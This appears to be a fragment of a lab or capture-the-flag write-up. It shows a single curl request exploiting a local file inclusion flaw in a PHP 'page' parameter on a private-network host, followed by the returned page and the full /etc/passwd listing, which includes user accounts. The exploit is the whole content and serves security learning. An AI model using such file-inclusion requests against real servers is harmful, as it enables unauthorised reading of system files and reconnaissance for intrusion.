 ❯ curl -X GET 'http://192.168.18.72/building/index.php?page=/etc/passwd'
<!DOCTYPE html>
<html>
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
        <body>
                 <div class="w3-bar w3-black">
                  <a href="/building/index.php?page=home.php" class="w3-bar-item w3-button">Home</a>
                  <a href="/building/index.php?page=gallery.php" class="w3-bar-item w3-button">Gallery</a>
                  <a href="/building/index.php?page=contact.php" class="w3-bar-item w3-button">Contact</a>
                </div>
        </body>
</html>

root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
jack:x:1001:1001::/home/jack:/bin/bash
jaba:x:1002:1002::/home/jaba:/bin/bash